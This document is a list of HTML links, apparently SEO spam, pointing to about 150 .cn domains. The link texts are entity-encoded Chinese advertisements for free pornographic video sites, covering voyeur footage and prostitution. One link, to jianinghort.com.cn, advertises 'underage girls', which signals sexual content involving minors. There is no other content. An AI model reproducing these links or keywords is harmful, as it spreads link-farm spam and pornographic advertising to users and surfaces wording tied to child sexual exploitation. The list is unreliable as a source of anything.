<a href="http://aoguo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://gold188.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wacaifan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://x26.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llig.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttuh.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://tl2018.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://glyybb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dropad.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvnv.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lunching.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://xinlian6.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://booshi.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lalanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muyijiu.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ishenxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://ggbases.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://711km.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oujue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://lincen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://szxey.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yy-sy.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysfys.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tecai123.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starsbaby.net.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://958zk.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://carrack.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://etieshow.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://h7970.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://expoz.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danchebao.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://a670.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://neiyia.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://mtba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://gziri.com.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://pjqbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://norincosports.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunfale.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://eqra.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://5dws.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiancheng1000.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://0771mj.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://c9c.com.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://gdzysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shufida.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
<a href="http://videor.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://11d27f.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://w-one.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kgub.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://foujin.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
